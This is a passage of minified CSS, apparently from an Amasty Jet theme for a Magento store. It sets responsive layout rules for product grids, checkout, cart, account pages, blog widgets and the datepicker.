#d1d1d1;margin-bottom:20px}.table-giftregistry-items .field.choice,.table-giftregistry-items .field.qty{display:inline-block}.form-giftregistry-search .fieldset{margin-bottom:15px}.product-item>.product-item-info{padding:20px 15px}.products-grid.products>.amtheme-products-secondary:not(.-full-width,.slick-slider),.amtheme-products-secondary.-in-widget:not(.-full-width,.slick-slider),.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items:not(.-full-width,.slick-slider),.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items:not(.-full-width,.slick-slider){margin:0 -25px;padding:0 25px}#product-attribute-specs-table>tbody>tr td[data-th].col.data:before,#product-attribute-specs-table>tbody>tr th[data-th].col.data:before{display:none}.amtheme-add-form-bottom.-on-line .product-options-bottom,.amtheme-add-form-bottom.-on-line .box-tocart.qty{flex-basis:100%}.amtheme-add-form-bottom.-on-line .box-tocart.qty{margin-bottom:35px}.amtheme-add-form-bottom.-on-line .box-tocart{width:100%}.amtheme-add-form-bottom.-on-line .product-options-bottom{margin-bottom:20px}.amtheme-add-form-bottom.-on-line .swatch-attribute{margin-bottom:calc(20px/2)}.amtheme-add-form-bottom.-on-line .bundle-summary{margin-bottom:20px;margin-inline-end:0;margin-inline-start:0;margin-top:40px}.amtheme-ismobile .amtheme-reviews-tab .amtheme-actions{margin-top:30px}.amtheme-ismobile .amtheme-reviews-tab .amtheme-content{display:block}.opc-wrapper .step-title{font-size:18px;border-bottom:0;padding-bottom:0}.shipping-policy-block.field-tooltip{margin-bottom:20px;position:relative;right:auto;top:auto}.shipping-policy-block.field-tooltip .field-tooltip-content{width:300px;right:auto}.shipping-policy-block.field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:after{right:auto}.amtheme-shipping-wrap{margin:0 -35px;padding:25px 35px 20px}.account table.table:not(.cart,.totals,.table-comparison)>tbody>tr td[data-th].col.actions:before,.account table.table:not(.cart,.totals,.table-comparison)>tbody>tr th[data-th].col.actions:before{display:none}.multishipping-checkout_address-newshipping .form-address-edit .fieldset-fullname .field:last-of-type,.multishipping-checkout_address-newbilling .form-address-edit .fieldset-fullname .field:last-of-type,.multishipping-checkout_address-editshipping .form-address-edit .fieldset-fullname .field:last-of-type,.multishipping-checkout_address-editaddress .form-address-edit .fieldset-fullname .field:last-of-type{margin-bottom:0}.multicheckout.address.form .table.items{margin-top:20px}.multicheckout.address.form .table.items>tbody>tr:not(:last-of-type)>td{border-bottom:none}.multicheckout.address.form .table.items .col.actions:before{display:none}.multicheckout.address.form .table.items .field{display:inline-block;max-width:65%}.multicheckout.address.form .actions-toolbar{flex-direction:column}.multicheckout.address.form .actions-toolbar .action.back,.multicheckout.address.form .actions-toolbar .action.update{width:auto}.multicheckout.address.form .actions-toolbar .action.update{margin-top:20px}.multicheckout.address.form .actions-toolbar .action.back{margin-top:35px;order:5}.multishipping-checkout-overview .table-order-review>thead>tr>th,.multishipping-checkout-overview .table-order-review>tbody>tr>td{text-align:left}.multishipping-checkout-overview .table-order-review>tfoot{display:table;width:100%}.multishipping-checkout-overview .box-items .box-title{display:flex}.multishipping-checkout-overview .block-other>.block-title{margin-bottom:20px}.table-wrapper .table.table-order-items .col.total,.table-wrapper .table.table-order-items .col.total~.col,.table-wrapper .table.table-order-items .col.price,.table-wrapper .table.table-order-items .col.price~.col{text-align:left}.table-wrapper .table.table-order-items .col.actions>a{font-weight:700}.order-details-items .order-title .print{display:none}.order-details-items table>tbody{border-bottom:none}.order-details-items table>tfoot>tr>th{width:100%}.order-details-items table>tfoot>tr:first-of-type>th,.order-details-items table>tfoot>tr:first-of-type>td{padding-top:10px}.order-details-items .items-qty{display:inline-block}.order-details-items>.actions-toolbar:first-child{align-items:flex-start;flex-direction:column}.order-details-items .price-including-tax+.price-excluding-tax,.order-details-items .weee[data-label]{padding-inline-start:35%;justify-content:flex-start}.order-tracking{flex-direction:column}.order-tracking .tracking-title{margin-bottom:10px}.page-layout-empty .block.am-widget .grid .product.item,.page-layout-checkout .block.am-widget .grid .product.item,.page-layout-1column .block.am-widget .grid .product.item,.page-layout-empty .block.am-widget .products-grid .product.item,.page-layout-checkout .block.am-widget .products-grid .product.item,.page-layout-1column .block.am-widget .products-grid .product.item{width:calc(50% - 12.5px)}.page-layout-empty .block.am-widget .grid .product.item:nth-child(n),.page-layout-checkout .block.am-widget .grid .product.item:nth-child(n),.page-layout-1column .block.am-widget .grid .product.item:nth-child(n),.page-layout-empty .block.am-widget .products-grid .product.item:nth-child(n),.page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(n),.page-layout-1column .block.am-widget .products-grid .product.item:nth-child(n){margin-bottom:0;margin-inline-end:25px;margin-inline-start:0;margin-top:25px}.page-layout-empty .block.am-widget .grid .product.item:nth-child(-n+2),.page-layout-checkout .block.am-widget .grid .product.item:nth-child(-n+2),.page-layout-1column .block.am-widget .grid .product.item:nth-child(-n+2),.page-layout-empty .block.am-widget .products-grid .product.item:nth-child(-n+2),.page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(-n+2),.page-layout-1column .block.am-widget .products-grid .product.item:nth-child(-n+2){margin-top:0}.page-layout-empty .block.am-widget .grid .product.item:nth-child(2n),.page-layout-checkout .block.am-widget .grid .product.item:nth-child(2n),.page-layout-1column .block.am-widget .grid .product.item:nth-child(2n),.page-layout-empty .block.am-widget .products-grid .product.item:nth-child(2n),.page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(2n),.page-layout-1column .block.am-widget .products-grid .product.item:nth-child(2n){margin-inline-end:0}.page-layout-2columns-left .block.am-widget .grid .product.item,.page-layout-2columns-right .block.am-widget .grid .product.item,.page-layout-2columns-left .block.am-widget .products-grid .product.item,.page-layout-2columns-right .block.am-widget .products-grid .product.item{width:calc(50% - 12.5px)}.page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),.page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),.page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),.page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n){margin-bottom:0;margin-inline-end:25px;margin-inline-start:0;margin-top:25px}.page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(-n+2),.page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(-n+2),.page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(-n+2),.page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(-n+2){margin-top:0}.page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(2n),.page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(2n),.page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(2n),.page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(2n){margin-inline-end:0}.page-layout-3columns .block.am-widget .grid .product.item,.page-layout-3columns .block.am-widget .products-grid .product.item{width:calc(50% - 12.5px)}.page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),.page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n){margin-bottom:0;margin-inline-end:25px;margin-inline-start:0;margin-top:25px}.page-layout-3columns .block.am-widget .grid .product.item:nth-child(-n+2),.page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(-n+2){margin-top:0}.page-layout-3columns .block.am-widget .grid .product.item:nth-child(2n),.page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(2n){margin-inline-end:0}.product-info-main .amtheme-payments-list,.footer .amtheme-payments-list{justify-content:center}.footer .amtheme-payment-methods{margin-bottom:30px;width:100%}}@media only screen and (max-width:639px) and screen and (-ms-high-contrast:active),only screen and (max-width:639px) and (-ms-high-contrast:none){.amtheme-add-form-bottom.-on-line .bundle-summary{margin-left:0;margin-right:0}}@media only screen and (max-width:639px) and screen and (-ms-high-contrast:active),only screen and (max-width:639px) and (-ms-high-contrast:none){.order-details-items .price-including-tax+.price-excluding-tax,.order-details-items .weee[data-label]{padding-left:35%}}@media only screen and (max-width:639px) and (min-width:768px){.page-layout-empty .block.am-widget .grid .product.item,.page-layout-checkout .block.am-widget .grid .product.item,.page-layout-1column .block.am-widget .grid .product.item,.page-layout-empty .block.am-widget .products-grid .product.item,.page-layout-checkout .block.am-widget .products-grid .product.item,.page-layout-1column .block.am-widget .products-grid .product.item{max-width:calc(50% - 12.5px)}}@media only screen and (max-width:639px) and screen and (-ms-high-contrast:active),only screen and (max-width:639px) and (-ms-high-contrast:none){.page-layout-empty .block.am-widget .grid .product.item:nth-child(n),.page-layout-checkout .block.am-widget .grid .product.item:nth-child(n),.page-layout-1column .block.am-widget .grid .product.item:nth-child(n),.page-layout-empty .block.am-widget .products-grid .product.item:nth-child(n),.page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(n),.page-layout-1column .block.am-widget .products-grid .product.item:nth-child(n){margin-left:0;margin-right:25px}}@media only screen and (max-width:639px) and screen and (-ms-high-contrast:active),only screen and (max-width:639px) and (-ms-high-contrast:none){.page-layout-empty .block.am-widget .grid .product.item:nth-child(2n),.page-layout-checkout .block.am-widget .grid .product.item:nth-child(2n),.page-layout-1column .block.am-widget .grid .product.item:nth-child(2n),.page-layout-empty .block.am-widget .products-grid .product.item:nth-child(2n),.page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(2n),.page-layout-1column .block.am-widget .products-grid .product.item:nth-child(2n){margin-right:0}}@media only screen and (max-width:639px) and (min-width:768px){.page-layout-2columns-left .block.am-widget .grid .product.item,.page-layout-2columns-right .block.am-widget .grid .product.item,.page-layout-2columns-left .block.am-widget .products-grid .product.item,.page-layout-2columns-right .block.am-widget .products-grid .product.item{max-width:calc(50% - 12.5px)}}@media only screen and (max-width:639px) and screen and (-ms-high-contrast:active),only screen and (max-width:639px) and (-ms-high-contrast:none){.page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),.page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),.page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),.page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n){margin-left:0;margin-right:25px}}@media only screen and (max-width:639px) and screen and (-ms-high-contrast:active),only screen and (max-width:639px) and (-ms-high-contrast:none){.page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(2n),.page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(2n),.page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(2n),.page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(2n){margin-right:0}}@media only screen and (max-width:639px) and (min-width:768px){.page-layout-3columns .block.am-widget .grid .product.item,.page-layout-3columns .block.am-widget .products-grid .product.item{max-width:calc(50% - 12.5px)}}@media only screen and (max-width:639px) and screen and (-ms-high-contrast:active),only screen and (max-width:639px) and (-ms-high-contrast:none){.page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),.page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n){margin-left:0;margin-right:25px}}@media only screen and (max-width:639px) and screen and (-ms-high-contrast:active),only screen and (max-width:639px) and (-ms-high-contrast:none){.page-layout-3columns .block.am-widget .grid .product.item:nth-child(2n),.page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(2n){margin-right:0}}@media only screen and (max-width:479px){.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-main,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main-description,.-sticky-message .content,.amsticky-cart-block .amtheme-form-cart{padding-inline-end:25px;padding-inline-start:25px}.table-wrapper .table:not(.cart,.totals,.table-comparison)>tbody>tr>td{padding:10px}.nav-before-open .amtheme-menustatic-wrapper{padding-inline-end:25px;padding-inline-start:25px}.tooltip.wrapper .tooltip.content{min-width:10rem}.modal-popup.confirm._show .modal-inner-wrap{top:50%;transform:translateY(-50%)}.modal-popup .modal-inner-wrap{box-shadow:none;margin:auto}.modal-popup.confirm .modal-header,.modal-popup.confirm .modal-content{text-align:center}.modal-popup.confirm .modal-title{margin:0}.modal-popup.confirm+.modals-overlay{background:#fff}.modal-popup.confirm .action-close{display:none}.amblog-post-container .amblog-read,.amblog-grid-list .slick-slide .amblog-item .amblog-read{width:100%}.amblog-footer{align-items:flex-start;flex-direction:column}.amblog-footer .amblog-wrap{margin-bottom:20px}.amblog-related-wrapper.-related-products .amblog-slick-slider.-am-loaded .amblog-item-product{margin:0 auto}.amblog-related-wrapper.-related-products .amblog-slick-slider.-am-loaded .amblog-item-product .product-item-photo{display:flex;justify-content:center}.amblog-related-wrapper.-related-products .amblog-slick-slider.-am-loaded .amblog-item-product .product-item-link{font-size:20px}.amblog-navigation-container .amblog-navigation{margin-top:30px}.amblog-navigation-container .amblog-navigation.-previous{margin-left:0}.amblog-navigation-container .amblog-navigation.-previous>.amblog-title-link:before{left:calc(20px*2);right:inherit}.amblog-navigation-container .amblog-navigation.-next{margin-right:0}.amblog-navigation-container .amblog-navigation.-next>.amblog-title-link:after{left:inherit;right:calc(20px*2)}.amblog-navigation-container .amblog-navigation>.amblog-title-link:before,.amblog-navigation-container .amblog-navigation>.amblog-title-link:after{bottom:calc(100% - 50px);top:inherit}.amblog-social-container .amblog-list{margin:0 -10px}.amblog-social-container .amblog-icon{margin:0 9px 18px}.amtheme-tabs-widget .products.product-items{margin:0}.amtyblock-customer-create .content .actions{width:100%}.amtypage-main-container>.amtyblock:not(.amtyblock-cross-sell){padding-left:0;padding-right:0}.amtypage-main-container>.amtyblock.amtyblock-cross-sell{padding-left:0}.amtypage-main-container .container-form.form.subscribe{display:flex;flex-direction:column}.amtypage-main-container .container-form.form.subscribe>.field{margin:0 0 20px}.amtypage-main-container .container-form.form.subscribe>.field,.amtypage-main-container .container-form.form.subscribe>.actions,.amtypage-main-container .container-form.form.subscribe>.actions .action{max-width:100%;width:100%}.amtypage-main-container pre{margin:0 10px}.fieldset-bundle-options .amtheme-tags-block>.amtheme-option{display:inline-block;white-space:normal}.fieldset-bundle-options .amtheme-tags-block .price-container,.fieldset-bundle-options .amtheme-tags-block .price-box{display:inline}.product-item>.product-item-info{padding:20px 25px}.sidebar .widget.block-viewed-products-grid .action.tocart,.sidebar .widget.block-compared-products-grid .action.tocart{display:block;margin-right:auto;width:auto}.products.product-items{margin:0 -25px}.products.product-items>.product-item{margin:0;width:100%}.products.product-items>.product-item:not(:first-child){margin-top:20px}.products.grid .tocart.-center,.products.grid .tocart.-left,.form-wishlist-items .products-grid .tocart.-center,.form-wishlist-items .products-grid .tocart.-left,.form-wishlist-items .products-grid .tocart.-center,.form-wishlist-items .products-grid .tocart.-left{max-width:100%}.amsticky-cart-block.-amsticky-cart-active .action.tocart.-show-spinner:before{display:none}.amtheme-product-wrap>.product.media{margin:20px auto 45px;max-height:270px;max-width:270px}.amtheme-short-info{margin-bottom:20px;margin-inline-end:0;margin-inline-start:0;margin-top:0;flex-direction:column}.amtheme-short-info>.product-info-stock-sku{margin:22px 0 10px}.amtheme-short-info>.product-info-stock-sku,.amtheme-short-info>.product-reviews-summary{max-width:none}#product-attribute-specs-table>tbody>tr>td{padding-inline-end:20px;padding-inline-start:20px}.amtheme-ismobile .amtheme-reviews-tab{margin-inline-end:-25px;margin-inline-start:-25px;padding-inline-start:25px;padding-inline-end:25px}.amtheme-ismobile .amtheme-reviews-tab.-am-noreviews .amtheme-actions{margin-top:20px}.amtheme-ismobile .amtheme-reviews-tab .amtheme-actions{justify-content:space-between}.amtheme-ismobile .amtheme-reviews-tab .action:not(.view){padding-inline-end:10px;padding-inline-start:10px}.amtheme-ismobile .amtheme-reviews-tab .action.outline,.amtheme-ismobile .amtheme-reviews-tab .modal-popup .modal-footer .action:not(.primary):not(.secondary),.amtheme-ismobile .amtheme-reviews-tab .order-details-items>.actions-toolbar:first-child .action{margin-bottom:0;margin-inline-end:0;margin-inline-start:10px;margin-top:0}.amtheme-ismobile .amtheme-reviews-tab .action{flex-grow:1;justify-content:center}.amtheme-ismobile .amtheme-reviews-aside .action:not(.view){padding-inline-end:15px;padding-inline-start:15px}.block-search.-header>.block-content{margin:0 -25px;padding:20px 25px}.search.summary{margin:0 -25px;padding:20px 25px}.search.summary .items{flex-direction:column}.search.summary .item{margin:0;max-width:100%}.search.summary .item:not(:first-child){margin-top:25px}.minicart-wrapper .block-minicart{width:90vw}.block.block-minicart.-sticky-minicart .amtheme-minicart-content{width:270px}.block.block-minicart.-sticky-minicart .product-item .product-photo{width:55px}.block.block-minicart.-sticky-minicart .product-item-details{margin-inline-start:5px}.block.block-minicart .product-item{background:0 0}.block.block-minicart .product-item-pricing .details-qty{position:relative}.block.block-minicart .product-item-pricing .amtheme-qty{width:90px}.block.block-minicart .product-item-pricing .amtheme-plus{left:58px}.block.block-minicart .product-item-pricing .update-cart-item{position:absolute;right:-20px;top:0;transform:translateY(50%)}.opc-progress-bar>.opc-progress-bar-item:after{margin:0 8px}.field-tooltip .field-tooltip-content{width:240px}.opc-block-summary .product-item .product-item-details .product-item-inner{flex-direction:column}.opc-block-summary .product-item .product-item-details .price-excluding-tax,.opc-block-summary .product-item .product-item-details .product-item-inner,.opc-block-summary .product-item .product-item-details .subtotal{align-items:flex-start}.opc-block-summary .product-item .product-item-details .subtotal{margin-top:15px}.opc-block-summary .product-item .product-item-details .product.options{margin-top:5px}.opc-block-summary .product-item .product-image-container{margin-inline-end:15px}.opc-block-summary .product-item .product-image-container .img{max-height:100px;max-width:100px}.cart.item .item-info>.item>.amtheme-inner{justify-content:center}.cart.item .item-info .product-item-details{flex:auto;max-width:calc(100% - 165px);overflow-x:auto}.cart.item .item-info .col.amtheme-column-toolbar{width:100%}.cart.item .item-info .col.amtheme-column-toolbar>.amtheme-cell{align-items:flex-start;margin-bottom:15px}.amtheme-shipping-wrap{margin:0 -25px;padding:25px 25px 20px}.amtheme-success-order{margin:0 -25px}.checkout-payment-method .payment-method-braintree .payment.braintree .field.cvv{display:block}.checkout-payment-method .payment-method-braintree .payment.braintree .field.cvv>.control._with-tooltip{align-items:center;display:flex;flex-wrap:wrap;position:relative}.checkout-payment-method .payment-method-braintree .payment.braintree .field.cvv .hosted-error{order:3;width:100%}.checkout-payment-method .payment-method-braintree .payment.braintree .field.cvv .field-tooltip{margin-inline-start:15px;position:static;transform:none}.checkout-payment-method .payment-method-braintree .payment.braintree .field.cvv .field-tooltip-content{left:0;margin-top:10px}.amtheme-card-block,.amtheme-addresses-block.-dashboard-addresses,.amtheme-addresses-block.-dashboard-addresses,.amtheme-address-method{padding-inline-end:25px;padding-inline-start:25px;margin:0 -25px 20px}.account-nav-title{margin:0 -25px;padding:10px 25px}.account-nav-content{margin:0 -25px;padding:20px 25px 10px}[class*=sales-guest-] .items.order-links,.account .items.order-links{border:none;display:flex;flex-direction:column;margin:25px -25px 0}[class*=sales-guest-] .items.order-links .nav.item>*,.account .items.order-links .nav.item>*{display:block;padding:15px 25px}.amtheme-addresses-block{margin:0 -25px 20px}.amtheme-addresses-block>.amtheme-content,.amtheme-addresses-block.-addresses-grid,.amtheme-addresses-block.-addresses-grid{padding-inline-end:25px;padding-inline-start:25px}.amtheme-addresses-default .amtheme-address-card:not(:last-of-type){margin-bottom:20px}.amtheme-product-info .table.grouped .product-row{flex-direction:column;margin-bottom:15px}.amtheme-product-info .table.grouped .amtheme-qty-wrap{justify-content:flex-start;margin-top:10px}.amtheme-product-info .table.grouped .product-row>.product{padding-inline-end:0;max-width:100%}.multicheckout.address.form .table.items .field.address{display:block;margin-top:10px;max-width:unset}.amtheme-newsletter-block .action{padding-inline-end:20px;padding-inline-start:20px}.form-new-agreement .amtheme-select-block{width:auto}.paypal-review>.block.block-order-details-view{margin:0 -25px 35px;padding:30px 25px}.form-wishlist-items .actions-toolbar .primary{background:#f7f7f7;flex-direction:column-reverse;margin:-25px;padding:20px 25px}.form-wishlist-items .actions-toolbar .primary .action.tocart{margin-bottom:25px}.shared.wishlist .amtheme-wishlist-split,.shared.wishlist .action.towishlist{margin:15px auto 0;padding:0}.shared.wishlist .action.tocart{margin:0;width:100%}.block.am-widget .list .items .item.product-item:nth-child(n),.block.am-widget .grid .items .item.product-item:nth-child(n),.block.am-widget .products-grid .items .item.product-item:nth-child(n){margin:0;width:100%}.block.widget.block-products-list .products-grid.grid .product-item-photo{width:100%}.block.widget.block-products-list .products-grid.grid .product-item-photo .product-image-container{margin:auto}.am-widget.block-new-products.list .list .product-item-info{padding-inline-start:40%}.am-widget.block-new-products.list .list .product-photo-wrapper{max-width:35%}.block.am-widget .grid .amtheme-dropdown-block>.dropdown,.block.am-widget .products-grid .amtheme-dropdown-block>.dropdown{left:auto;right:0}.block-static-block .block.am-widget .grid .item:first-child .dropdown,.block-static-block .block.am-widget .products-grid .item:first-child .dropdown{left:0}.ui-widget.ui-datepicker{width:calc(100% - 25px*2)}.ui-widget.ui-datepicker .ui-datepicker-title{margin:0 2em}.ui-widget.ui-datepicker .ui-datepicker-title>select{background:0 0;height:30px;padding:5px}.ui-widget.ui-datepicker .ui-datepicker-week-col{color:#4a4948;font-size:1rem}.ui-widget.ui-datepicker .ui-datepicker-buttonpane{display:flex;flex-wrap:wrap;justify-content:space-between}.ui-widget.ui-datepicker .ui-datepicker-buttonpane>.ui-corner-all{font-size:1.4rem;margin-bottom:10px;padding:10px}.ui-widget.ui-datepicker .ui-datepicker-calendar thead>tr>th,.ui-widget.ui-datepicker .ui-datepicker-calendar tbody>tr>td{font-weight:400;height:25px;padding:inherit;text-align:center;vertical-align:middle;width:calc(100%/8)}.ui-widget.ui-datepicker .ui-datepicker-calendar thead>tr>th{font-size:1rem}.ui-widget.ui-datepicker .ui-datepicker-calendar tbody>tr>td>a,.ui-widget.ui-datepicker .ui-datepicker-calendar tbody>tr>td>span{box-sizing:border-box;font-size:1.2rem;height:100%;line-height:2.2rem;padding:2px 5px 0;width:100%}.toolbar-sorter .sorter-action{display:none}.toolbar-sorter .amtheme-select-block.-active .amtheme-select-options{right:0}.amasty-jet-theme.checkout-index-index .amtheme-shipping-wrap{margin:20px -12px 0;padding:20px 12px}.checkout-shipping-address .amazon-button-container .field-tooltip-content{right:-48px}.customer-account-create .block.block-amazon-login .amazon-button-container .field-tooltip-content,.login-container>.block.block-amazon-login .amazon-button-container .field-tooltip-content{right:-60px}.checkout-shipping-address .amazon-divider{border:0;line-height:1}}@media only screen and (max-width:479px) and screen and (-ms-high-contrast:active),only screen and (max-width:479px) and (-ms-high-contrast:none){.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-main,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main-description,.-sticky-message .content,.amsticky-cart-block .amtheme-form-cart{padding-right:25px}}@media only screen and (max-width:479px) and screen and (-ms-high-contrast:active),only screen and (max-width:479px) and (-ms-high-contrast:none){.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-main,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main-description,.-sticky-message .content,.amsticky-cart-block .amtheme-form-cart{padding-left:25px}}@media only screen and (max-width:479px) and screen and (-ms-high-contrast:active),only screen and (max-width:479px) and (-ms-high-contrast:none){.nav-before-open .amtheme-menustatic-wrapper{padding-right:25px}}@media only screen and (max-width:479px) and screen and (-ms-high-contrast:active),only screen and (max-width:479px) and (-ms-high-contrast:none){.nav-before-open .amtheme-menustatic-wrapper{padding-left:25px}}@media only screen and (max-width:479px) and screen and (-ms-high-contrast:active),only screen and (max-width:479px) and (-ms-high-contrast:none){.amtheme-short-info{margin-left:0;margin-right:0}}@media only screen and (max-width:479px) and screen and (-ms-high-contrast:active),only screen and (max-width:479px) and (-ms-high-contrast:none){#product-attribute-specs-table>tbody>tr>td{padding-right:20px}}@media only screen and (max-width:479px) and screen and (-ms-high-contrast:active),only screen and (max-width:479px) and (-ms-high-contrast:none){#product-attribute-specs-table>tbody>tr>td{padding-left:20px}}@media only screen and (max-width:479px) and screen and (-ms-high-contrast:active),only screen and (max-width:479px) and (-ms-high-contrast:none){.amtheme-ismobile .amtheme-reviews-tab{margin-right:-25px}}@media only screen and (max-width:479px) and screen and (-ms-high-contrast:active),only screen and (max-width:479px) and (-ms-high-contrast:none){.amtheme-ismobile .amtheme-reviews-tab{margin-left:-25px}}@media only screen and (max-width:479px) and screen and (-ms-high-contrast:active),only screen and (max-width:479px) and (-ms-high-contrast:none){.amtheme-ismobile .amtheme-reviews-tab{padding-left:25px}}@media only screen and (max-width:479px) and screen and (-ms-high-contrast:active),only screen and (max-width:479px) and (-ms-high-contrast:none){.amtheme-ismobile .amtheme-reviews-tab{padding-right:25px}}@media only screen and (max-width:479px) and screen and (-ms-high-contrast:active),only screen and (max-width:479px) and (-ms-high-contrast:none){.amtheme-ismobile .amtheme-reviews-tab .action:not(.view){padding-right:10px}}@media only screen and (max-width:479px) and screen and (-ms-high-contrast:active),only screen and (max-width:479px) and (-ms-high-contrast:none){.amtheme-ismobile .amtheme-reviews-tab .action:not(.view){padding-left:10px}}@media only screen and (max-width:479px) and screen and (-ms-high-contrast:active),only screen and (max-width:479px) and (-ms-high-contrast:none){.amtheme-ismobile .amtheme-reviews-tab .action.outline,.amtheme-ismobile .amtheme-reviews-tab .modal-popup .modal-footer .action:not(.primary):not(.secondary),.amtheme-ismobile .amtheme-reviews-tab .order-details-items>.actions-toolbar:first-child .action{margin-left:10px;margin-right:0}}@media only screen and (max-width:479px) and screen and (-ms-high-contrast:active),only screen and (max-width:479px) and (-ms-high-contrast:none){.amtheme-ismobile .amtheme-reviews-aside .action:not(.view){padding-right:15px}}@media only screen and (max-width:479px) and screen and (-ms-high-contrast:active),only screen and (max-width:479px) and (-ms-high-contrast:none){.amtheme-ismobile .amtheme-reviews-aside .action:not(.view){padding-left:15px}}@media only screen and (max-width:479px) and screen and (-ms-high-contrast:active),only screen and (max-width:479px) and (-ms-high-contrast:none){.block.block-minicart.-sticky-minicart .product-item-details{margin-left:5px}}@media only screen and (max-width:479px) and screen and (-ms-high-contrast:active),only screen and (max-width:479px) and (-ms-high-contrast:none){.opc-block-summary .product-item .product-image-container{margin-right:15px}}@media only screen and (max-width:479px) and screen and (-ms-high-contrast:active),only screen and (max-width:479px) and (-ms-high-contrast:none){.checkout-payment-method .payment-method-braintree .payment.braintree .field.cvv .field-tooltip{margin-left:15px}}@media only screen and (max-width:479px) and screen and (-ms-high-contrast:active),only screen and (max-width:479px) and (-ms-high-contrast:none){.amtheme-card-block,.amtheme-addresses-block.-dashboard-addresses,.amtheme-address-method{padding-right:25px}}@media only screen and (max-width:479px) and screen and (-ms-high-contrast:active),only screen and (max-width:479px) and (-ms-high-contrast:none){.amtheme-card-block,.amtheme-addresses-block.-dashboard-addresses,.amtheme-address-method{padding-left:25px}}@media only screen and (max-width:479px) and screen and (-ms-high-contrast:active),only screen and (max-width:479px) and (-ms-high-contrast:none){.amtheme-addresses-block>.amtheme-content,.amtheme-addresses-block.-addresses-grid{padding-right:25px}}@media only screen and (max-width:479px) and screen and (-ms-high-contrast:active),only screen and (max-width:479px) and (-ms-high-contrast:none){.amtheme-addresses-block>.amtheme-content,.amtheme-addresses-block.-addresses-grid{padding-left:25px}}@media only screen and (max-width:479px) and screen and (-ms-high-contrast:active),only screen and (max-width:479px) and (-ms-high-contrast:none){.amtheme-product-info .table.grouped .product-row>.product{padding-right:0}}@media only screen and (max-width:479px) and screen and (-ms-high-contrast:active),only screen and (max-width:479px) and (-ms-high-contrast:none){.amtheme-newsletter-block .action{padding-right:20px}}@media only screen and (max-width:479px) and screen and (-ms-high-contrast:active),only screen and (max-width:479px) and (-ms-high-contrast:none){.amtheme-newsletter-block .action{padding-left:20px}}@media only screen and (max-width:479px) and screen and (-ms-high-contrast:active),only screen and (max-width:479px) and (-ms-high-contrast:none){.am-widget.block-new-products.list .list .product-item-info{padding-left:40%}}@media only screen and (max-width:319px){.amblog-navigation-container .amblog-navigation>.amblog-title-link{overflow:hidden;-webkit-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:3}}@media all and (min-width:640px){.abs-blocks-2columns-s{width:48.8%}.abs-blocks-2columns-s:nth-child(odd){clear:left;float:left}.abs-blocks-2columns-s:nth-child(even){float:right}.abs-reset-left-margin-desktop-s{margin-left:0}.abs-margin-for-forms-desktop-s{margin-left:25.8%}.abs-visually-hidden-desktop-s{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop-s:before,.abs-add-clearfix-desktop-s:after{content:'';display:table}.abs-add-clearfix-desktop-s:after{clear:both}.abs-add-box-sizing-desktop-s{box-sizing:border-box}form .fields.-double:not(.-block),.fieldset.fieldset-fullname>.fields:not(.-block){display:flex;flex-wrap:wrap;justify-content:space-between}form .fields.-double:not(.-block)>.field,.fieldset.fieldset-fullname>.fields:not(.-block)>.field{max-width:calc(50% - 20px/2);width:100%}form .fields.-double>.field.fullname,.fieldset.fieldset-fullname>.fields>.field.fullname{margin:0;max-width:100%}.ui-dialog.popup{width:420px}.checkout-index-index .modal-popup.modal-slide:not(.agreements-modal):not(.popup-authentication) .modal-inner-wrap{width:500px}.checkout-payment-method .amcheckout-trust-seal{font-size:inherit}.checkout-index-index .opc-wrapper.am-opc-wrapper .amcheckout-delivery-date .field{display:block;width:50%}.checkout-index-index .opc-wrapper.am-opc-wrapper .amcheckout-delivery-date .field:nth-child(2n){padding-left:7px}.checkout-index-index .opc-wrapper.am-opc-wrapper .amcheckout-delivery-date .field.datepicker .control,.checkout-index-index .opc-wrapper.am-opc-wrapper .amcheckout-delivery-date .field.timepicker .control,.checkout-index-index .opc-wrapper.am-opc-wrapper .amcheckout-delivery-date .field.comment{width:100%}.amtab-grid-wrapper.-small .amtab-arrow{display:block}.column .block-addbysku 